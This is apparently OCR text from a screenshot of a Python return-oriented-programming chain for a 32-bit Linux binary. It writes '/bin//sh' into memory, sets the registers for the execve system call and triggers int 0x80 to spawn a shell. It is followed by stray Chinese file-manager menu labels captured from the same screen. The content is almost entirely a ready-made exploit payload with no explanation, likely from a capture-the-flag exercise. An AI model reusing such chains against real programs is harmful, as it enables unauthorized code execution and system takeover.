 p = ''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80
pwn - 文件
设备
文件系统
pwn
桌面
回收站
网络
浏览网络